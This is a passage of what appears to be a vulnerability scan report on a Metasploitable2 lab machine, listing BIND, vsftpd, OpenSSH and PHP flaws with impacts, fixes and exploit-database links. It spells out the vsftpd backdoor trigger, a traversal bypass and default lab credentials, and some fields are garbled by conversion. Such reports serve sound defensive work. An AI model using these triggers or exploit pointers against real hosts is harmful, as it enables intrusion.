A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can, through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work required to perform these fetches, and The attacker can exploit this behavior to use the recursing server as a reflector in a reflection attack with a high amplification factor.

Affected Software:

BIND 9.4.0-to 9.8.8

BIND 9.0.0 -> 9.11.18, 9.12.0 -> 9.12.4-P2, 9.14.0 -> 9.14.11, 9.16.0 -> 9.16.2, and releases 9.17.0 -> 9.17.1 of the 9.17

IMPACT:

A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can, through the use of specially crafted referrals.

SOLUTION:

Customers are advised to upgrade to the latest supported version of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2020-8617, CVE-2020-8616 (http://www.isc.org/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

--- Metasploit

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service - Metasploit Ref : /modules/auxiliary/dos/dns/bind_tsig_badtime Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/dns/bind_tsig_badtime.rb

The Exploit-DB

Reference: CVE-2020-8617

Description: BIND - 'TSIG' Denial of Service - The Exploit-DB Ref : 48521

Link: http://www.exploit-db.com/exploits/48521

exploitdb

Reference: CVE-2020-8617

Description: BIND - 'TSIG' Denial of Service

Link: https://www.exploit-db.com/exploits/48521

) nvd

Reference: CVE-2020-8616

Description: A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can,

through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work

required to perform these fetches, and The attacker can exploit this be

Link: http://www.nxnsattack.com

packetstorm

Reference: CVE-2020-8617

Description: BIND TSIG Denial Of Service

Link: https://packetstormsecurity.com/files/157836/BIND-TSIG-Denial-Of-Service.html

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service

Link: https://packetstormsecurity.com/files/180550/BIND-TSIG-Badtime-Query-Denial-of-Service.html

metasploit

Reference: CVE-2020-8617

Description: BIND TSIG Badtime Query Denial of Service

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/dns/bind_tsig_badtime.rb

Oday.today

Reference: CVE-2020-8617

Description: BIND - (TSIG) Denial of Service Exploit

Link: https://0day.today/exploit/34485

github-exploits

Reference: CVE-2020-8617

Description: knqyf263/CVE-2020-8617 exploit repository
Link: https://github.com/knqyf263/CVE-2020-8617

nist-nvd2

Reference: CVE-2020-8616

Description: A malicious actor who intentionally exploits this lack of effective limitation on the number of fetches performed when processing referrals can,

through the use of specially crafted referrals, cause a recursing server to issue a very large number of fetches in an attempt to process the

referral. This has at least two potential effects: The performance of the recursing server can potentially be degraded by the additional work required to perform these fetches, and The attacker can exploit this be

Link: http://www.nxnsattack.com

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Assertion Failure Vulnerability

port 53/tcp

QID: 15120

Category: DNS and BIND
Associated CVEs: CVE-2020-8622
Vendor Reference: BIND cve-2020-8622

Bugtraq ID: -

Service Modified: 12/07/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected software:

BIND 9.0.0 -> 9.11.21

BIND 9.12.0 -> 9.16.5

BIND 9.17.0 -> 9.17.3 BIND 9.9.3-S1 -> 9.11.21-S1

Patched version:

BIND 9.11.22

BIND 9.16.6

BIND 9.17.4

BIND 9.11.22-S1

IMPACT:

An attacker on the network path for a TSIG-signed request, or operating the server receiving the TSIG-signed request, could send a truncated response to that request, triggering an assertion failure, causing the server to exit.

SOLUTION:

Customers are advised to upgrade to the patched version 9.11.22, 9.16.6, 9.17.4, 9.11.22-S1 or latest release of ISC BIND. (http://www.isc.org/downloads/)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

cve-2020-8622 (https://kb.isc.org/docs/cve-2020-8622)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

3 ISC BIND Lame cache Vulnerability

port 53/tcp

OID: 15128

DNS and BIND Category: Associated CVEs: CVE-2021-25219 BIND CVE-2021-25219 Vendor Reference:

Bugtraq ID:

Service Modified: 08/12/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND from 9.3.0 prior to 9.11.36

BIND from 9.12.0 prior to 9.16.22

BIND from 9.17.0 prior to 9.17.19

BIND Preview Edition from 9.9.3-S1 prior to 9.11.36-S1

BIND Preview Edition from 9.16.8-S1 prior to 9.16.22-S1

Patched Versions:

BIND 9.11.36

BIND 9.16.22

BIND 9.17.19

BIND 9.11.36-S1

BIND 9.16.22-S1

IMPACT:

A successful attack exploiting this flaw causes a named resolver to spend most of its CPU time on managing and checking the lame cache.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of ISC BIND. (http://www.isc.org/downloads/)

Following are links for downloading patches to fix the vulnerabilities:

cve-2021-25219 (https://kb.isc.org/v1/docs/cve-2021-25219)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Denial of Service (DoS) Vulnerability

port 53/tcp

QID: 15140

Category: DNS and BIND Associated CVEs: CVE-2022-2795 Vendor Reference: CVE-2022-2795

Bugtraq ID:

Service Modified: 05/29/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND from 9.0.0 prior to 9.16.32 BIND from 9.18.0 prior to 9.18.6 BIND from 9.19.0 prior to 9.19.4

BIND Preview Edition from 9.9.3-S1 prior to 9.11.37-S1

BIND Preview Edition from 9.16.8-S1 prior to 9.16.32-S1

Patched Versions:

BIND 9.16.33 BIND 9.18.7 BIND 9.19.5

BIND 9.16.33-S1

IMPACT:

Successful exploit due to crafted TCP streams can cause connections to BIND to remain in CLOSE_WAIT status for an indefinite period of time, leading to Denial of Service

SOLUTION:

Customers are advised to upgrade to the patched version latest release of ISC BIND. (https://kb.isc.org/v1/docs/cve-2022-2795)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2022-2795 (https://kb.isc.org/v1/docs/cve-2022-2795)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Denial of Service (DoS) Vulnerability (CVE-2016-2848)

port 53/tcp

QID: 15145

Category: DNS and BIND
Associated CVEs: CVE-2016-2848
Vendor Reference: CVE-2016-2848

Bugtraq ID: -

Service Modified: 07/25/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A packet with a malformed options section can be used to deliberately trigger an assertion failure.

BIND Affected versions:

9.1.0 - 9.8.4-P2 9.9.0 -> 9.9.2-P2

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to force exit with an assertion failure if it receives a malformed packet causing Denial Of Service.

SOLUTION:

Customers are advised to upgrade latest release of ISC BIND. (https://kb.isc.org/docs/aa-01433)

Patch¹

Following are links for downloading patches to fix the vulnerabilities:

CVE-2016-2848 (https://kb.isc.org/docs/aa-01433)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Denial of Service (DoS) Vulnerability (CVE-2015-8000)

port 53/tcp

QID: 15147

Category: DNS and BIND
Associated CVEs: CVE-2015-8000
Vendor Reference: CVE-2015-8000

Bugtraq ID:

Service Modified: 07/25/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

An error in the parsing of incoming responses allows some records with an incorrect class to be accepted by BIND 9, instead of being rejected as malformed.

BIND Affected versions:

9.0.x - 9.9.8 9.10.0 - 9.10.3

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to cause a server to request a record with a malformed class attribute can use this bug to trigger a REQUIRE assertion in db.c, causing named to exit and denying service to clients.

SOLUTION:

Customers are advised to upgrade latest release of ISC BIND. (https://kb.isc.org/docs/aa-01317)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2015-8000 (https://kb.isc.org/docs/aa-01317)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Extreme CPU consumption Vulnerability (CVE-2023-50387)

port 53/tcp

QID: 15154

Category: DNS and BIND
Associated CVEs: CVE-2023-50387
Vendor Reference: CVE-2023-50387

Bugtraq ID:

Service Modified: 04/18/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 - 9.16.46

BIND 9.18.0 - 9.18.22

BIND 9.19.0 - 9.19.20

BIND Supported Preview Edition 9.9.3-S1 - 9.16.46-S1

BIND Supported Preview Edition 9.18.11-S1 - 9.18.22-S1

Patched Versions:

BIND 9.16.48

BIND 9.18.24 BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1

BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target resolver with queries exploiting this flaw an attacker can significantly impair the resolver's performance, effectively denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-50387. (https://kb.isc.org/docs/cve-2023-50387)Workaround:Workaround:Although this is not recommended, disabling DNSSEC validation entirely will remove the vulnerability. We instead strongly advise installing one of the versions of BIND listed below, in which an exceptionally complex DNSSEC validation will no longer impede other server workload.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-50867 (https://kb.isc.org/docs/cve-2023-50387)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2023-50387

Description: knqyf263/CVE-2023-50387 exploit repository
Link: https://github.com/knqyf263/CVE-2023-50387

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 ISC BIND Excessive CPU Load Vulnerability (CVE-2023-4408)

port 53/tcp

QID: 15157

Category: DNS and BIND
Associated CVEs: CVE-2023-4408
Vendor Reference: CVE-2023-4408

Bugtraq ID:

Service Modified: 03/11/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 - 9.16.45

BIND 9.18.0 - 9.18.21

BIND 9.19.0 - 9.19.19

BIND Supported Preview Edition 9.9.3-S1 - 9.11.37-S1

BIND Supported Preview Edition 9.16.8-S1 - 9.16.45-S1

BIND Supported Preview Edition 9.18.11-S1 - 9.18.21-S1

Patched Versions:

BIND 9.16.48

BIND 9.18.24

BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1

BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target server with queries exploiting this flaw an attacker can significantly impair the server's performance, effectively denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-4408. (https://kb.isc.org/docs/cve-2023-4408)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-4408 (https://kb.isc.org/docs/cve-2023-4408)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

27349

VSftpd Compromised Source Packages Backdoor Vulnerability

Category: File Transfer Protocol CVE-2011-2523 Associated CVEs:

Vendor Reference:

48539 Bugtraq ID: Service Modified: 11/06/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

VSftpd is a secure FTP server for Linux, UNIX, and similar operating systems.

The application is exposed to a backdoor issue because the "vsftpd-2.3.4.tar.gz" source package file contains a backdoor. An attacker can cause the application to open a backdoor on port 6200 by logging in to the FTP server with the username ':)'.

port 21/tcp

Affected Versions:

VSftpd 2.3.4

IMPACT:

If this vulnerability is successfully exploited, attackers can execute arbitrary shell commands within the context of the affected application.

SOLUTION:

Download Version 2.3.4 or later from official website again to resolve this issue. The latest version is available for download from VSftpd Web site (http://vsftpd.beasts.org/#download).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

VSftpd 2.3.4 (VSftpd 2.3.4) (http://vsftpd.beasts.org/#download)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) - The Exploit-DB Ref : 17491

Link: http://www.exploit-db.com/exploits/17491

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 - Backdoor Command Execution - The Exploit-DB Ref : 49757

Link: http://www.exploit-db.com/exploits/49757

exploitdb

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)

Link: https://www.exploit-db.com/exploits/17491

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 - Backdoor Command Execution Link: https://www.exploit-db.com/exploits/49757

nvd

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 downloaded between 20110630 and 20110703 contains a backdoor which opens a shell on port 6200/tcp.

Link: https://packetstormsecurity.com/files/102745/VSFTPD-2.3.4-Backdoor-Command-Execution.html

packetstorm

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 Backdoor Command Execution

Link: https://packetstormsecurity.com/files/162145/vsftpd-2.3.4-Backdoor-Command-Execution.html

github-exploits

Reference: CVE-2011-2523

Description: 0xFTW/CVE-2011-2523 exploit repository
Link: https://github.com/0xFTW/CVE-2011-2523

Reference: CVE-2011-2523

Description: nobodyatall648/CVE-2011-2523 exploit repository
Link: https://github.com/nobodyatall648/CVE-2011-2523

Reference: CVE-2011-2523

Description: Gr4ykt/CVE-2011-2523 exploit repository Link: https://github.com/Gr4ykt/CVE-2011-2523

Reference: CVE-2011-2523

Description: 0xSojalSec/-CVE-2011-2523 exploit repository Link: https://github.com/0xSojalSec/-CVE-2011-2523

Reference: CVE-2011-2523

Description: Lynk4/CVE-2011-2523 exploit repository
Link: https://github.com/Lynk4/CVE-2011-2523

Reference: CVE-2011-2523

Description: Shubham-2k1/Exploit-CVE-2011-2523 exploit repository
Link: https://github.com/Shubham-2k1/Exploit-CVE-2011-2523

Reference: CVE-2011-2523

Description: padsalatushal/CVE-2011-2523 exploit repository
Link: https://github.com/padsalatushal/CVE-2011-2523

Reference: CVE-2011-2523

Description: vaishnavucv/CVE-2011-2523 exploit repository
Link: https://github.com/vaishnavucv/CVE-2011-2523

Reference: CVE-2011-2523

Description: 4m3rr0r/CVE-2011-2523-poc exploit repository
Link: https://github.com/4m3rr0r/CVE-2011-2523-poc

Reference: CVE-2011-2523

Description: Tenor-Z/SmileySploit exploit repository
Link: https://github.com/Tenor-Z/SmileySploit

Reference: CVE-2011-2523

Description: sug4r-wr41th/CVE-2011-2523 exploit repository
Link: https://github.com/sug4r-wr41th/CVE-2011-2523

Reference: CVE-2011-2523

Description: Gill-Singh-A/vsFTP-2.3.4-Remote-Root-Shell-Exploit exploit repository Link: https://github.com/Gill-Singh-A/vsFTP-2.3.4-Remote-Root-Shell-Exploit

Reference: CVE-2011-2523

Description: Fatalitysec/vsftpd_2.3.4_Backdoor exploit repository
Link: https://github.com/Fatalitysec/vsftpd_2.3.4_Backdoor

Reference: CVE-2011-2523

Scan Results

Description: 0xB0y426/CVE-2011-2523-PoC exploit repository
Link: https://github.com/0xB0y426/CVE-2011-2523-PoC

Reference: CVE-2011-2523

Description: Uno13x/CVE-2011-2523-PoC exploit repository
Link: https://github.com/Uno13x/CVE-2011-2523-PoC

Reference: CVE-2011-2523

Description: everythingBlackkk/vsFTPd-Backdoor-Exploit-CVE-2011-2523- exploit repository
Link: https://github.com/everythingBlackkk/vsFTPd-Backdoor-Exploit-CVE-2011-2523-

Reference: CVE-2011-2523

Description: R4idB0Y/CVE-2011-2523-PoC exploit repository
Link: https://github.com/R4idB0Y/CVE-2011-2523-PoC

gitlab-exploits

Reference: CVE-2011-2523

Description: arthur.sh/vsftpd234 exploit repository
Link: https://gitlab.com/arthur.sh/vsftpd234

nist-nvd2

Reference: CVE-2011-2523

Description: vsftpd 2.3.4 downloaded between 20110630 and 20110703 contains a backdoor which opens a shell on port 6200/tcp.

Link: https://packetstormsecurity.com/files/102745/VSFTPD-2.3.4-Backdoor-Command-Execution.html

nuclei-templates

Reference: CVE-2011-2523

Description: VSFTPD 2.3.4 - Backdoor Command Execution

Link: https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/network/cves/2011/CVE-2011-2523.yaml

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Possible vulnerable version of VSftpd detected.

3 OpenSSH "X SECURITY" Bypass Vulnerability

port 22/tcp

QID: 38611

Category: General remote services
Associated CVEs: CVE-2015-5352
Vendor Reference: OpenSSH 6.9
Bugtraq ID: 75525
Service Modified: 08/07/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

A vulnerability has been reported in the application which exist when using ssh -X option, to connect to the SSH client's X server which allow connections without being subject to X11 SECURITY restrictions.

Affected Versions:

OpenSSH prior to version 6.9

IMPACT:

Successful exploitation of this vulnerability will allow an attacker to interact with X server without being subject to X SECURITY restrictions or authentication

SOLUTION:

Users are advised to upgrade to the latest version of the software available. Refer to OpenSSH 6.9 Release Notes (http://www.openssh.org/txt/release-6.9) for further information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 6.9 (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 PHP "safe_mode" Multiple Security Bypass Vulnerabilities

port 80/tcp

QID: 12255 Category: CGI

Associated CVEs: CVE-2008-2666, CVE-2008-2665

 Vendor Reference:
 Php 5.2.7

 Bugtraq ID:
 29796, 29797

 Service Modified:
 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is prone to multiple "safe_mode" restriction bypass vulnerabilities.

Multiple directory traversal vulnerabilities in PHP 5.2.6 and earlier allow context-dependent attackers to bypass safe_mode restrictions by creating a subdirectory named http: and then placing ../ (dot dot slash) sequences in an http URL argument to the (1) chdir or (2) ftok function.(CVE-2008-2666).

Directory traversal vulnerability in the posix_access function in PHP 5.2.6 and earlier allows remote attackers to bypass safe_mode restrictions via a .. (dot dot) in an http URL, which results in the URL being canonicalized to a local filename after the safe_mode check has successfully run.(CVE-2008-2665).

Php versions 5.2.6 and earlier are affected by this issues.

IMPACT:

Successful exploitation would allow an attacker to determine the presence of files in unauthorized locations. Exploiting these issues allows attackers to obtain sensitive data that could be used in other attacks.

SOLUTION:

The vendor has released PHP Version 5.2.7 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.7 (PHP 5.2.7) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

🚣 Immunity - Dsquare

Reference: CVE-2008-2666

Description: PHP 5.2.6 chdir(), ftok() safe_mode bypass Vulnerability - Immunity - Dsquare Ref : d2sec_phpshell

Link: http://qualys.immunityinc.com/home/exploitpack/D2ExploitPack/d2sec_phpshell/qualys_user

Reference: CVE-2008-2665

Description: PHP 5.2.6 posix_access() safe_mode bypass Vulnerability - Immunity - Dsquare Ref : d2sec_phpshell

Link: http://qualys.immunityinc.com/home/exploitpack/D2ExploitPack/d2sec_phpshell/qualys_user

The Exploit-DB

Reference: CVE-2008-2666

Description: PHP 5.2.6 - 'chdir()' Function http URL Argument Safe_mode Restriction Bypass - The Exploit-DB Ref : 31937

Link: http://www.exploit-db.com/exploits/31937

exploitdb

Reference: CVE-2008-2666

Description: PHP 5.2.6 - 'chdir()' Function http URL Argument Safe_mode Restriction Bypass

Link: https://www.exploit-db.com/exploits/31937

nvd

Reference: CVE-2008-2665

Description: Directory traversal vulnerability in the posix_access function in PHP 5.2.6 and earlier allows remote attackers to bypass safe_mode restrictions

via a .. (dot dot) in an http URL, which results in the URL being canonicalized to a local filename after the safe_mode check has successfully

run.

Link: http://securityreason.com/achievement_securityalert/54

seebug

Reference: CVE-2008-2666 Description: PHP

Link: https://www.seebug.org/vuldb/ssvid-85250

nist-nvd2

Reference: CVE-2008-2665

Description: Directory traversal vulnerability in the posix_access function in PHP 5.2.6 and earlier allows remote attackers to bypass safe_mode restrictions

via a .. (dot dot) in an http URL, which results in the URL being canonicalized to a local filename after the safe_mode check has successfully

run.

Link: http://securityreason.com/achievement_securityalert/54

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki
phpMyAdmin
Mutillidae
DVWA
DVWA
<a href="/dav

3 PHP "mbstring" Extension Buffer Overflow Vulnerability

port 80/tcp

QID: 12270 Category: CGI

Associated CVEs: CVE-2008-5557

 Vendor Reference:

 Bugtraq ID:
 32948

 Service Modified:
 02/29/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded into HTML. The "mbstring" extension provides functions for the manipulation of Unicode strings.

PHP is prone to a heap-based buffer overflow vulnerability because it fails to perform boundary checks before copying user-supplied data to insufficiently sized memory buffers.

The vulnerability occurs in "mbstring" extension. Specifically, the issue presents itself when decoding strings that contain HTML entities into Unicode strings. It is possible to bypass bound-checking for the heap buffers due to a flaw in a way the decoder handles error conditions. This functionality is used in various "mbstring" functions. Some of the vectors to transfer malicious input include:

"mb_convert_encoding()"

"mb_check_encoding()"

"mb_convert_variables()"

"mb_parse_str()"

PHP Versions 4.3.0 through 5.2.6 are affected.

IMPACT:

An attacker can exploit this issue to run arbitrary machine code in the context of the affected webserver. Failed exploit attempts will likely crash the Web server, denying service to legitimate users.

SOLUTION:

Upgrade to the latest version of PHP (http://www.php.net/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.7 (PHP) (http://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-5557

Description: Heap-based buffer overflow in ext/mbstring/libmbfl/filters/mbfilter_htmlent.c in the mbstring extension in PHP 4.3.0 through 5.2.6 allows

context-dependent attackers to execute arbitrary code via a crafted string containing an HTML entity, which is not properly handled during Unicode conversion, related to the (1) mb_convert_encoding, (2) mb_check_encoding, (3) mb_convert_variables, and (4) mb_parse_str functions.

Link: http://cvs.php.net/viewvc.cgi/php-src/ext/mbstring/libmbfl/filters/mbfilter_htmlent.c?r1=1.7&r2=1.8

Reference: CVE-2008-5557

Description: Heap-based buffer overflow in ext/mbstring/libmbfl/filters/mbfilter_htmlent.c in the mbstring extension in PHP 4.3.0 through 5.2.6 allows

context-dependent attackers to execute arbitrary code via a crafted string containing an HTML entity, which is not properly handled during Unicode conversion, related to the (1) mb_convert_encoding, (2) mb_check_encoding, (3) mb_convert_variables, and (4) mb_parse_str functions.

Link: http://bugs.php.net/bug.php?id=45722



Reference: CVE-2008-5557

Description: Heap-based buffer overflow in ext/mbstring/libmbfl/filters/mbfilter_htmlent.c in the mbstring extension in PHP 4.3.0 through 5.2.6 allows

context-dependent attackers to execute arbitrary code via a crafted string containing an HTML entity, which is not properly handled during Unicode conversion, related to the (1) mb_convert_encoding, (2) mb_check_encoding, (3) mb_convert_variables, and (4) mb_parse_str functions.

Link: http://bugs.php.net/bug.php?id=45722

Reference: CVE-2008-5557

Description: Heap-based buffer overflow in ext/mbstring/libmbfl/filters/mbfilter_htmlent.c in the mbstring extension in PHP 4.3.0 through 5.2.6 allows

context-dependent attackers to execute arbitrary code via a crafted string containing an HTML entity, which is not properly handled during Unicode conversion, related to the (1) mb_convert_encoding, (2) mb_check_encoding, (3) mb_convert_variables, and (4) mb_parse_str functions.

Link: http://cvs.php.net/viewvc.cgi/php-src/ext/mbstring/libmbfl/filters/mbfilter_htmlent.c?r1=1.7&r2=1.8

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 PHP 'popen()' Function Buffer Overflow Vulnerability QID: 12271

QID: 122/1 Category: CGI

Associated CVEs: CVE-2009-3294

Vendor Reference: PHP 5.2.11 Release Notes, PHP 5.3.1 Release Notes

Bugtraq ID: 33216 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML. The "popen" function opens a pipe to the program specified in the command parameter.

Scan Results

port 80/tcp

PHP is prone to a buffer overflow vulnerability that occurs in the "popen" function because it fails to perform adequate boundary checks before copying user-supplied data to insufficiently sized memory buffers. This issue can be exploited by passing a large string to the "mode" argument of the function.

PHP Versions before 5.2.11 and Version 5.3.x before 5.3.1 are affected.

IMPACT:

If this vulnerability is successfully exploited, a malicious user can execute arbitrary machine code in the context of the affected Web server.

Failed attempts cause denial of service attacks by crashing the Web server.

SOLUTION:

This issue is resolved in PHP Version 5.2.11 and later or Version 5.3.1 or later. Refer to PHP 5.2.11 Release Notes (http://www.php.net/releases/5_2_11.php) and PHP 5.3.1 Release Notes (http://www.php.net/releases/5_3_1.php) to obtain additional details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP: Unix (PHP) (http://www.php.net/downloads.php/)

PHP: Windows (PHP) (http://windows.php.net/download/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2009-3294

Description: The popen API function in TSRM/tsrm_win32.c in PHP before 5.2.11 and 5.3.x before 5.3.1, when running on certain Windows operating systems, allows context-dependent attackers to cause a denial of service (crash) via a crafted (1) "e" or (2) "er" string in the second argument (aka mode), possibly related to the _fdopen function in the Microsoft C runtime library. NOTE: this might not cross privilege boundaries except in rare cases in which the mode argument is accessible to an attacker outside of

Link: http://bugs.php.net/bug.php?id=44683

nist-nvd2

Reference: CVE-2009-3294

Description: The popen API function in TSRM/tsrm_win32.c in PHP before 5.2.11 and 5.3.x before 5.3.1, when running on certain Windows operating systems, allows context-dependent attackers to cause a denial of service (crash) via a crafted (1) "e" or (2) "er" string in the second argument (aka mode), possibly related to the _fdopen function in the Microsoft C runtime library. NOTE: this might not cross privilege boundaries except in rare cases in which the mode argument is accessible to an attacker outside of

Link: http://bugs.php.net/bug.php?id=44683

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin Mutillidae DVWA <a href="/dav

3 PHP "dba_replace()" File Corruption Vulnerability

port 80/tcp

OID: 12272 Category: CGI

Associated CVEs: CVE-2008-7068

Vendor Reference: Bugtraq ID:

02/29/2024 Service Modified:

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

PHP is a general-purpose scripting language that is especially suited for web development and can be embedded into HTML. The "dba_replace" function allows replacing or insertion of entries.

PHP is prone to a database file corruption vulnerability that is caused due to improper input validation. The problem occurs when performing actions on a Berkely DB style database with the "dba replace()" function. Specifically, the function does not filter strings keys and/or values failing to properly validate the "key" before performing actions on the database. An attacker that can control the "key" value can cause the database to be truncated or cause arbitrary destruction of files.

PHP Version 5.2.6 is vulnerable; prior versions may also be affected.

IMPACT:

If this vulnerability is successfully exploited, attackers can cause corruption of the database files resulting in loss of data. Successful attempts may also lead to denial of service for legitimate users.

SOLUTION:

Upgrade to the latest version of PHP (http://www.php.net/).

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.7: PHP (http://php.net/downloads.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-7068

